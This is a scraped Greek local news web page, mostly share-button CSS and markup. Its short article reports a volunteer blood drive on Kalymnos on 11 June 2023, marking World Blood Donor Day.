.td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F06%2F%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25b5%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b9%25ce%25bc%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE+%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+14+%CE%99%CE%BF%CF%85%CE%BD%CE%AF%CE%BF%CF%85+2023+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F06%2F%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25b5%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b9%25ce%25bc%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg&description=%CE%91%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE+%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+14+%CE%99%CE%BF%CF%85%CE%BD%CE%AF%CE%BF%CF%85+2023+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%91%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE+%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+14+%CE%99%CE%BF%CF%85%CE%BD%CE%AF%CE%BF%CF%85+2023+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF%28video%29 %0A%0A https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια--696x522.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια--696x522.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια--768x576.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg 1042w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="αιμοδοσια"/></a></div>
            <!-- content -->
<p>Με αφορμή την <strong>Παγκόσμια Ημέρα Εθελοντή Αιμοδότη </strong>που εορτάζεται στις 14 Ιουνίου κάθε έτους<strong>, ο Σύλλογος</strong><a href="https://www.facebook.com/%CE%A3%CF%8D%CE%BB%CE%BB%CE%BF%CE%B3%CE%BF%CF%82-%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CF%8E%CE%BD-%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%84%CF%8E%CE%BD-%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%BF-%CE%91%CE%B3%CE%B9%CE%BF%CF%82-%CE%A0%CE%B1%CE%BD%CF%84%CE%B5%CE%BB%CE%B5%CE%AE%CE%BC%CF%89%CE%BD-693216790774612/?__cft__[0]=AZUCsB1lWIWiq4zeOwm3Scf1Q0PAI4ZDMJKwmfG7DUyFeKK1PtmIwe0RZMJyerJrw1LKEjFwnsMJssCfdOF9vHDmWVHgQs2y9kxlsNUh_vX9yw0nnjbnEQ51ZabLh_WfDZWHyDvtHojFL923qso3n1SuthB1x9NogWaDcIix8uca1IOvxR6NFmhkJ-4U4Cm7S8M&amp;__tn__=-UC%2CP-R"><strong> </strong></a><strong>Εθελοντών Αιμοδοτών Καλύμνου ” ο “Αγιος Παντελεήμων”</strong> διοργάνωσε  την <strong>Κυριακή 11 Ιουνίου 2023,</strong> Εθελοντική Αιμοδοσία. Συνδιοργανωτής ήταν ο ” ΣΥΛΛΟΓΟΣ ΓΟΝΕΩΝ ΚΑΙ ΚΗΔΕΜΟΝΩΝ ΔΗΜΟΤΙΚΟΥ ΣΧΟΛΕΙΟΥ ΚΑΙ ΝΗΠΙΑΓΩΓΕΙΟΥ ΑΡΓΟΥΣ</p>



<p>Δείτε το video που ετοίμασαν η Μπέττυ Μαϊλλη και ο Μάμας Χαραμαντάς</p>


